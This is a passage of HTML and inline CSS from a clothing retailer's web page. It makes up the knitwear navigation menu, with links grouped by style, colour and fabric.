       class="navigationLink-6337742707 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3372966044 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3372966044 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3372966044 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3372966044 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3372966044) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3372966044 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1697109931 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1697109931 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1697109931 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1697109931 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-1697109931 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7874416571 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7874416571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7874416571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7874416571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/jumpers/"
       class="navigationLink-7874416571 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8695013492 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8695013492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8695013492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8695013492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/"
       class="navigationLink-8695013492 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip-Neck Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5925614129 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5925614129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5925614129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5925614129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/v-neck/"
       class="navigationLink-5925614129 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4523072958 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4523072958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4523072958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4523072958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/crew-neck/"
       class="navigationLink-4523072958 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8655018656 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8655018656 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8655018656 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8655018656 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/roll-neck/"
       class="navigationLink-8655018656 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollneck Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8240404042 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8240404042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8240404042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8240404042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/chunky-knits/"
       class="navigationLink-8240404042 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1707122289 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1707122289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1707122289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1707122289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-1707122289 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1165897533 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1165897533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1165897533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1165897533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webCollarType&amp;prefv1=button_neck"
       class="navigationLink-1165897533 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1297159149 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1297159149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1297159149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1297159149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/"
       class="navigationLink-1297159149 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8926267145 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8926267145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8926267145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8926267145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-8926267145 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1483016455 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1483016455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1483016455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1483016455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-1483016455 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1676147530 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1676147530 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1676147530 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1676147530 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1676147530) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1676147530 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3044178777 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3044178777 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3044178777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3044178777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-3044178777 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8917354587 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8917354587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8917354587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8917354587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8917354587 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6723372059 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6723372059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6723372059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6723372059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-6723372059 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9249454715 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9249454715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9249454715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9249454715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9249454715 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6499805249 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6499805249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6499805249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6499805249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-6499805249 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4174625633 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4174625633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4174625633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4174625633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-4174625633 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4141743637 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4141743637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4141743637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4141743637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-4141743637 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7663656117 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7663656117 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7663656117 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7663656117 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7663656117) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7663656117 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2739680537 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2739680537 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2739680537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2739680537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-2739680537 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1395756237 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1395756237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1395756237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1395756237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/"
       class="navigationLink-1395756237 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6540351097 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6540351097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6540351097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6540351097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cotton/"
       class="navigationLink-6540351097 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5795072844 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5795072844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5795072844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5795072844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-5795072844 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6631711753 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6631711753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6631711753 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6631711753 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-6631711753 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6151534832 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6151534832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6151534832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6151534832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-6151534832 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9237791070 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9237791070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9237791070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9237791070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-9237791070 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</div></div>
</div></div>
